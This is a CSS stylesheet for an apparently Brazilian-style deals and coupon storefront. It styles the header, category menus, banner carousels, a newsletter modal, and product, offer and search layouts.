.photo-upload img{max-width: 100%;max-height: 100%;}
.photo-upload .photo-edit{display:none;cursor:pointer;position: absolute;font-size: 25px;bottom: 30px;left:50%;transform: translateX(-40px);color:#3eb7ba;}
.photo-upload .photo-edit .dz-preview{display: none;}
.photo-upload .photo-remove{display:none;position: absolute;bottom: 30px;left:50%;transform: translateX(5px);}
.photo-upload:hover .photo-edit,.photo-upload:hover .photo-remove{display:block;}

.progress.bg-white{background-color: #fff;}
.progress-bar{background-color:var(--primary-color-active);}

/*
* ICONS
*/
.ic-text{margin-right: 10px;}

/*
* BEGIN header
*/
promo{width: 100%;height: 60px;display: block;background: #343434;padding-top: 18px;}
promo p{text-align: center;vertical-align: middle;}
promo .text1{color: yellow;font-size: 2em;font-weight: 900;margin-right: 10px;}
promo .text2{color: #fff;font-size: 2em;}

alert{width: 100%;height: 50px;display: block;background: #f8d7da;padding-top: 10px;}
alert p{text-align: center;vertical-align: middle;color:#721c24;margin-top: 5px;}
alert a{color:#721c24 !important;}
alert .text1{font-size: 1.3em;font-weight: 900;margin-right: 10px;}
alert .text2{font-size: 1.3em;}

.accept-cookie{display:none;position: fixed;left: 0;bottom: 0;width: 100%;z-index: 999;background: #fff;border-top: 1px solid var(--greyscale-color-6);box-shadow: 0px 8px 12px 5px #000000;padding: 10px 0;}
.accept-cookie h1{font-size: 1rem;color: var(--greyscale-font-3);text-align: left;padding-bottom: 5px;}
.accept-cookie p{font-size: 0.9rem;}

.header-blocks{display: flex;align-items: center;}
.header-blocks > div:not(:first-child){margin-left:20px;}
.header-blocks .b-search{flex-grow:2;}

.b-logo{position:relative;}

.b-custom ul li{float: left;}
.b-custom ul li:not(:first-child){margin-left:10px;}
.b-custom ul li a{display: flex;flex-direction: column;justify-content: center;align-items: center;text-transform: uppercase;color: #fff;}
.b-custom ul li a i{margin-bottom:3px;font-size: 20px;}

.pagination{display: flex;flex-direction: column;align-items: center;}
.pagination span{color: var(--greyscale-color-1);text-transform: lowercase;margin-bottom: 5px;}
.pagination .pag-nav{display: flex;}
.pagination .pag-nav li{height:36px;border-radius:5px;}
.pagination .pag-nav li.active{background: var(--primary-color-background);}
.pagination .pag-nav li a{height:100%;}
.pagination .pag-nav li a:hover{color:#fff;}
.pagination .pag-nav li a i{padding-top:4px;}
.pagination .pag-nav li.previous a,
.pagination .pag-nav li.next a{color:var(--secondary-color-active) !important;}

.cta-social{position: fixed;right: 0;top: 166px;display: flex;flex-direction: column;z-index: 100;}
.cta-social .cta-social-it{width: 50px;height: 50px;display: flex;align-items: center;justify-content: center;color: #fff;font-size: 18px;}
.cta-social .cta-social-it.youtube{background: #e62d27;}
.cta-social .cta-social-it.instagram{background: #f09433;background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );}
.cta-social .cta-social-it.facebook{background: #3b5997;}
.cta-social .cta-social-it.pinterest{background: #e60023;}

header{padding:22px 0;background:var(--secondary-color-active);border-bottom: 2px solid var(--primary-color-active);}
header .container-categories-md{display:none;z-index:999999;position:fixed;top:0;left:0;width:70%;height:100%;background:var(--primary-color-active);overflow: auto;}
header .container-categories-md .top-logo{min-height:41px;padding:25px 0;width:100%;position:relative;}
header .container-categories-md .top-logo img{margin-left: 40px;max-width:40px;}
header .container-categories-md .top-logo .container-categories-btn-close{cursor:pointer;position:absolute;top: 15px;right: 40px;font-size: 3.077em;color:#fff !important;}
header .container-categories-md ul{border-top: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li{padding:10px 40px;border-bottom: 1px solid var(--primary-color-hover);}
header .container-categories-md ul li a{color:#fff !important;}
header .header-categories-btn,header .header-searchbox-btn{display:none;color:var(--primary-color-active) !important;font-size:1.846em;vertical-align: middle;}
header .logo{max-height:45px;max-width: 100%;}
header .logo-link{width: 100%;height: 100%;position: absolute;}
header .logo.animated{height:45px;}
header .logo-fav{display:none;position: absolute;top: 28px;left: 50%;transform: translateX(-50%);z-index:1;}
header .logo-fav img{max-height: 30px;}
header .searchbox{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
header .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
header .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
header .searchbox .btn-advertiser {margin: 0 10px;position: absolute;right: 50px;top: 5px;display: flex;width: 150px;padding-left: 20px;align-items: center;height: 35px;}
header .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;position: absolute;left: 0;}
header .searchbox .btn-advertiser span{overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 2;-webkit-box-orient: vertical;max-height: 38px;display: -webkit-box;}
header .searchbox .btn-categories {margin:0 10px;position: absolute;right: 55px;top: 8px;border-left: 1px solid #dcdcdc;}
header .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
header .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
header .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
header .action-buttons{padding-top:9px;float:right;}
header .action-buttons li{float:left;display: -webkit-box;}
header .action-buttons li:not(:last-child){margin-right:25px;}
header .action-buttons li a{display: -webkit-box;}
header .action-buttons li a:hover,header .action-buttons li a:active{color:var(--primary-color-active);}
header .action-buttons li a:hover p{color:var(--primary-color-active);-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
header .action-buttons li a.dropdown-item{font-size: 0.8em;}
header .action-buttons p.text,header .action-buttons a.text,header .action-buttons a.text p{color:#fff;line-height: 16px;max-width: 90px;}
header .action-buttons li i{font-size:27px;}
header .country{display: inline-flex;}
header .country .ic-text{margin-right:0;}
header .country .nav-country .current-country{border: 1px solid #fff;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;color:#fff;}
header .country .nav-country .current-country img{margin-top: -3px;margin-right:3px;}
header .country .nav-country a{color: var(--greyscale-font-1);font-size: 0.8em;}
header .country .nav-country a[aria-expanded=true]{border-bottom: none;border-radius: 5px 5px 0 0;}
header .country .nav-country .dropdown-menu{top:-2px !important;width:200px;border: 1px solid var(--greyscale-color-7);border-radius: 5px 0 5px 5px;}
header .country .nav-country .dropdown-menu .bht{width: 74px;height: 1px;position: absolute;right: 0;top: -1px;background: #fff;}
header .country .nav-country .dropdown-menu .it-country{font-size:0.8em;}
header .country .nav-country .dropdown-menu .it-country img{margin-right:5px;}
header .user-photo{width:30px;height:30px;max-width:30px;max-height:30px;margin-right:5px;}
/*
* END header
*/

/*
* BEGIN blocks
*/
block{}
/*
* END blocks
*/

/*
* Grapesjs + Bootstrap
*/
.gjs-dashed .container,
.gjs-dashed .container-fluid{padding-bottom:2em;}
.gjs-dashed .container,
.gjs-dashed .container-fluid,
.gjs-dashed .container .row,
.gjs-dashed .container-fluid .row,
.gjs-dashed .container .col,
.gjs-dashed .container-fluid .col,
.gjs-dashed .container [class*="col-"],
.gjs-dashed .container-fluid [class*="col-"],
.gjs-dashed .custom-div{min-height:50px;}

/*
* BEGIN categories
*/
categories{display:block;background: #fff;}
categories .departments{background:#fff;height: 100%;}
categories .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
categories .departments ul{padding:10px 0;}
categories .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;}
categories .departments > ul > li:hover,categories .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
categories .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 20px;color:var(--secondary-color-active);}
categories .departments ul li a{display:-webkit-box;color: var(--greyscale-font-3) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
categories .departments > ul > li a i{margin-right:5px;font-size: 18px;}
categories .departments > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
categories .departments ul li ul li{padding:7px 20px 7px 20px;}
categories .departments > ul > li:hover > ul{display:block;}
categories .departments > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}
categories .departments .btn-categories-all{position: absolute;top: 9px;right: 7px;color: var(--greyscale-font-3) !important;font-size:0.900em;}
categories .categories{background-color:var(--greyscale-color-1);height: 100%;}
categories .banners{height: 100%;}
categories .banners img{max-width:100%;}
/* categories .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
categories .banners .advertising-home .owl-stage-outer{margin:0;height:100% !important;}
categories .banners .advertising-home img{width:100%;max-width:100%;}
categories .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	categories .banners .row-advertising-home1{height:60%;}
	categories .banners .row-advertising-home3e4{height:40%;}
}

.categories-row{max-height: 150px;}
.categories-row .owl-stage-outer{margin:0;}
.categories-row .owl-stage,
.categories-row .owl-item{height:100%;}
.categories-row .owl-item{height:100%;border-left: 1px solid transparent;border-right: 1px solid transparent;}
.categories-row .owl-item:hover{border-left:1px solid var(--greyscale-color-6);border-right:1px solid var(--greyscale-color-6);}
.categories-row .it-owl-item{padding:2em 0;}
.cat-parent{height:100%;cursor:pointer;position:relative;}
.cat-parent span.icon{font-size:2.555em;color:var(--secondary-color-active);border-radius:50%;padding-top: 25px;border:1px solid var(--greyscale-color-6);margin-bottom:10px;display: inline-block;width: 84px;height: 84px;}
.cat-parent span.name{display:none;}
.cat-parent p{font-size:0.923em;font-weight:900;color:var(--greyscale-font-3);max-width: 85px;margin: auto;min-height: 40px;}
.popover{background-color:var(--primary-color-active);border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::before, .bs-popover-bottom>.arrow::before{border:none;}
.bs-popover-auto[x-placement^=bottom]>.arrow::after, .bs-popover-bottom>.arrow::after{border-bottom-color:var(--primary-color-active);}
.popover-body{text-transform:uppercase;font-size:0.923em;color:#fff;}
.cat-parent:hover .label-hover{display:block;}
.cat-parent.active{position:relative;}
.cat-parent.active:before {content: "\A";border-style: solid;border-width: 0 10px 10px 10px;border-color: transparent transparent var(--primary-color-active) transparent;position: absolute;left: 50%;transform: translateX(-50%);bottom: -26px;filter: brightness(90%);}
.cat-parent.active span{background: var(--primary-color-active);color: #fff;}
.cat-parent.active p{color: var(--primary-color-active);}
.cat-subs{width:100%;background:var(--primary-color-active);display:none;}
.cat-subs .cat-header{background:var(--primary-color-active);filter: brightness(90%);padding: 20px 0;}
.cat-subs .cat-header a{color:var(--primary-color-active);filter: brightness(60%);text-transform:uppercase;font-size:1.385em;font-weight:900;}
.cat-subs .card-columns {column-count: 6;}
.cat-subs .cat-sub{background:transparent;border:none;display:none;}
.cat-subs .cat-sub.show{display:inline-block;}
.cat-subs ul{float: left;width: 100%;margin-bottom:15px;}
.cat-subs li{font-size:1.000em;}
.cat-subs li:hover{text-decoration:underline;}
.cat-subs li a{color:#fff;}
.cat-subs li.parent{font-size:1.154em;font-weight:900;margin-bottom:5px;}
.cat-subs li.see-all{text-decoration:underline;}
.cat-subs li.parent a{font-weight:900;}
/*
* END categories
*/
banners{display:block;background: var(--greyscale-color-7);}
banners .banners{height: 100%;}
banners .categories{min-height:439px;}
banners .categories .banners{min-height:439px;}
/* banners .banners .advertising-home{width:100%;height: 100%;max-width:100%;max-height: 100%;} */
banners .banners .advertising-home .owl-stage-outer{margin:0;height: 100% !important;}
banners .banners .advertising-home img{width:100%;max-width:100%;}
banners .banners .advertising-home a:not(:first-child){display:none;}

@media only screen and (min-width: 992px) {
	banners .banners .row-advertising-home1{height:60%;}
	banners .banners .row-advertising-home3e4{height:40%;}
}

/*
* BEGIN advertisings banner home
*/
banner-carousel .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
banner-carousel .carousel-banner-img img{width:100%;}
banner-carousel .carousel-banner-img.display{height:450px;display: flex;flex-direction: column;justify-content: center;align-items: center;}
banner-carousel .carousel-banner-img.display img{display:none;}
banner-carousel .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
banner-carousel .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;}
banner-carousel .carousel-banner-img.display button{text-transform:uppercase;}
banner-carousel .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
banner-carousel .carousel-banner{max-height: 421px;margin: auto;}
banner-carousel .carousel-item-7{display:flex;}
banner-carousel .carousel-item-7 a{flex-grow:1;}
banner-carousel .carousel-item-7 a:first-child .display{align-items: flex-end;right: 0;left: inherit;}
banner-carousel .carousel-item-7 a:first-child .display h1,
banner-carousel .carousel-item-7 a:first-child .display p{text-align:right;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 a:nth-child(2) .display{align-items: flex-start;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1,
banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-align:left;text-shadow: 0 1px 1px #000;}
banner-carousel .carousel-item-7 .carousel-banner-img{position:relative;}
banner-carousel .carousel-item-7 .carousel-banner-img .display{position: absolute;left: 0;top: 0;width:100%;height:100%;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 10px;background: rgba(0,0,0,.3);} 
banner-carousel .carousel-item-7 .carousel-banner-img .display img{width: auto;border-radius: 5px;margin-bottom: 10px;box-shadow: 0 0 5px var(--greyscale-font-1);}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size: 1.8em;margin-bottom:5px;color:#fff;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{margin-bottom:10px;color:#fff;}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img{display: flex;align-items: center;justify-content: center;background: var(--greyscale-color-6);}
.gjs-dashed widget[name="advertisings"] banner-carousel .carousel-banner-img h1{color:#999;}
.gjs-dashed widget[name="advertisings"][location="7"] banner-carousel .carousel-banner-img{height:430px;}
.gjs-dashed widget[name="advertisings"][location="5"] banner-carousel .carousel-banner-img{height:342px;}
.gjs-dashed widget[name="advertisings"][location="107"] banner-carousel .carousel-banner-img{height:350px;}
.gjs-dashed widget[name="advertisings"][location="105"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="106"] banner-carousel .carousel-banner-img{height:250px;}
.gjs-dashed widget[name="advertisings"][location="108"] banner-carousel .carousel-banner-img{height:400px;}
/*
* END advertisings banner home
*/

/*
* BEGIN posts banner home
*/
posts-banner .posts-banner-it{display:flex !important;}
posts-banner .posts-banner-it a{flex-grow:1;}
posts-banner .carousel-banner-img{width:100%;margin:0;background-size: cover;background-position: center;}
posts-banner .carousel-banner-img img{width:100%;}
posts-banner .carousel-banner-img.display{height:400px;display: flex;flex-direction: column;justify-content: center;align-items: center;position:relative;}
posts-banner .carousel-banner-img.display:after{content:' ';position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);pointer-events: none;}
posts-banner .carousel-banner-img.display > * {z-index: 10;}
posts-banner .carousel-banner-img.display img{display:none;}
posts-banner .carousel-banner-img.display h1{max-width:500px;margin-bottom:5px;padding: 0 10px;}
posts-banner .carousel-banner-img.display p{max-width:500px;margin-bottom:20px;font-size: 1.5em;padding: 0 10px;color:#fff;}
posts-banner .carousel-banner-img.display button{text-transform:uppercase;}
posts-banner .carousel-banner-background{position:absolute;left:0;top:0;width:100%;height:100%;margin:0;background:rgba(60,61,65,.5);}
posts-banner .carousel-banner{max-height: 421px;margin: auto;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{display: flex;flex-direction:column;align-items: center;justify-content: center;background: var(--greyscale-color-6);height:342px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img h1{color:#999;margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img p{margin-bottom:10px;}
.gjs-dashed widget[name="posts-banner"] posts-banner .carousel-banner-img{}
/*
* END advertisings banner home
*/

/*
* BEGIN modal newsletter
*/
#modal-newsletter{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-newsletter:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-newsletter .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);width: 800px;height:588px;max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-image:url('../image/news_modal.png');background-position: right;padding: 20px;color: #fff;border-radius: 5px;}
#modal-newsletter .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-newsletter .close-modal:hover{background: var(--primary-color-hover);}
#modal-newsletter h1{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;}
#modal-newsletter .subh1{position:relative;width: 150px;margin: auto;}
#modal-newsletter .subh1 span{color:var(--secondary-color-active);text-transform:uppercase;font-size:0.923em;text-align:center;background:#fff;padding: 0 10px;}
#modal-newsletter .subh1 hr{position: absolute;top: 9px;width: 100%;margin: 0;background: var(--primary-color-active);z-index: -1;}
#modal-newsletter h2{color:var(--secondary-color-active);font-size:2.308em;font-weight:700;text-align:center;margin-bottom:20px;margin-top: -5px;}
#modal-newsletter .form-news {position: absolute;top: 40px;right:100px;display: block;max-width: 100%;border-radius: 0;overflow: hidden;width: 400px;height: calc(100% - 80px);}
#modal-newsletter .form-news input[type=text],#modal-newsletter .form-news input[type=email] {width: 100%;height: 50px;}
#modal-newsletter .form-news label.feedback{color:orange;margin: 10px 0 0 0;font-weight:700;display: block;}
#modal-newsletter .news-footer{margin:20px 50px 0;}
#modal-newsletter .news-footer .be-checkbox label{color: var(--greyscale-font-3);font-size: 0.9em;line-height: 15px;}
#modal-newsletter .news-footer a{display: block;font-size:0.692em;text-transform: uppercase;line-height: 13px;}

#cta-modal-newsletter{position: fixed;top: 50%;right: -65px;transform: translateY(-50%) rotate(270deg);background: linear-gradient(0deg, var(--primary-color-hover) 35%, var(--primary-color-active) 100%);padding: 15px;border-radius: 5px 5px 0 0;width: 180px;text-align: center;cursor:pointer;z-index: 999;vertical-align: middle;display:none;}
#cta-modal-newsletter.active{display: inline-flex;}
#cta-modal-newsletter:hover{background:var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:10px;font-size:3em;color:#fff;pointer-events: none;}
#cta-modal-newsletter img{margin-right:10px;pointer-events: none;}
#cta-modal-newsletter label{color:#fff;font-size:1.000em;font-weight:800;text-transform:uppercase;pointer-events: none;margin-top: 10px;}
/*
* END modal newsletter
*/

/*
* BEGIN modal extension
*/
#modal-extension{position: fixed;width:100%;height:100%;top: 0;left: 0;z-index:999999;display:none;}
#modal-extension:before{content:" ";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5);}
#modal-extension .cont{position:absolute;top:50%;left:50%;transform: translate(-50%, -50%);max-width:90%;max-height:90%;;margin:0 auto;text-align: center;background-position: center;padding: 20px;color: #fff;border-radius: 5px;background-repeat: no-repeat;}
#modal-extension .close-modal{position: absolute;top: 100px;right: 80px;background: var(--primary-color-active);border: 3px solid #fff;border-radius: 50%;width: 50px;height: 50px;color: #fff;line-height: 50px;font-size: 25px;padding-top: 9px;z-index: 9;}
#modal-extension .close-modal:hover{background: var(--primary-color-hover);}
/*
* END modal extension
*/

/*
* BEGIN products
*/
products{padding: 7em 0;display: -webkit-box;}
products h1{padding-bottom:20px;}
.product-it{padding:10px;border:1px solid transparent;position:relative;}
.product-it .image{position:relative;height:230px;}
.product-it .image img{max-height:220px;max-width:100%;}
/* .product-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.product-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.product-it .price{margin-bottom:10px;}
.product-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;}
.product-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.product-it .rating{margin-bottom:10px;}
.product-it .actions{display:flex;}
.product-it .actions a{width: 100%;text-align: center;padding: 3px;}
.product-it .it-categorization{display:none;position: absolute;top: 10px;right: 10px;}
.product-it .it-categorization .btn{cursor:pointer;}
.product-it .it-categorization .btn-okay.active{background:#28a745;}
.product-it .it-categorization .btn-fail.active{background:#dc3545;}
.product-it:hover .it-categorization{display:block;}
/*
* END products
*/

/*
* BEGIN offers
*/
offers{padding: 7em 0;display: -webkit-box;background:var(--greyscale-color-3);}
offers h1{padding-bottom:20px;}
offers .filter .inputs label{color: var(--greyscale-color-1);font-weight: 800;font-size: 1.308em;margin-bottom: 10px;}
offers .filter .inputs li{margin-bottom:3px;}
offers .filter .inputs a{font-size: 1.154em;}
.offer-it{position:relative;overflow: hidden;background:#fff;border-radius:5px;border:1px solid #e4ebf2;margin-bottom:20px;transition: 1s; }
.offer-it:before{content:' ';position:absolute;background-repeat: no-repeat;left:0;top:0;height: 54px;width: 74px;}
.offer-it:hover{border-color:var(--secondary-color-active);}
.offer-it .btn-category{position:absolute;left:-5px;top:0;}
.offer-it .btn-category i{color: #fff;font-size: 25px;}
.offer-it .image{position:relative;height:130px;width:30%;float:left;padding:20px 10px 20px 20px;margin-top:30px;text-align: center;}
.offer-it .image img{max-height:100%;max-width:100%;}
.offer-it .infos{width: 70%;display: inline-block;padding:30px;}
.offer-it a.title{font-size:1.100em; font-weight:400;height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:12px;line-height: 18px;}
.offer-it.price a.title{color:var(--secondary-color-active);margin-bottom:15px;}
.offer-it p.description{line-height:15px;margin-bottom:15px;}
.offer-it p.code{color:var(--secondary-color-active);font-size:1.538em;font-weight:800;margin-bottom:20px;}
.offer-it .price{margin-bottom:20px;}
.offer-it .price p.price-old{font-size:0.923em;color:var(--secondary-color-active);text-decoration: line-through;float:left;margin-right:20px;margin-top:3px;}
.offer-it .price p.price{font-size:1.538em;color:var(--primary-color-active);font-weight:800;}
.offer-it .actions{position:relative;}
.offer-it .actions .right{float: right;margin-top: 5px;}
.offer-it .actions .wishlist-add{float:left;}
.offer-it .actions .rating{float: left;margin-top: 7px;margin-right: 15px;}
.offer-it .foot{position:relative;width:100%;background:#f7f7f7;padding:10px;min-height: 35px;}
.offer-it .foot label{color:var(--greyscale-font-3);font-weight:800;font-size: 0.846em;}
.offer-it .foot label span{color:var(--secondary-color-active);}
.offer-it .foot a{position: absolute;top:3px;right:5px;font-size:1.000em;font-weight:800;}
.offer-it .foot .rules{margin-top:20px;font-size:1.000em;color:var(--greyscale-font-1) !important;}

.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
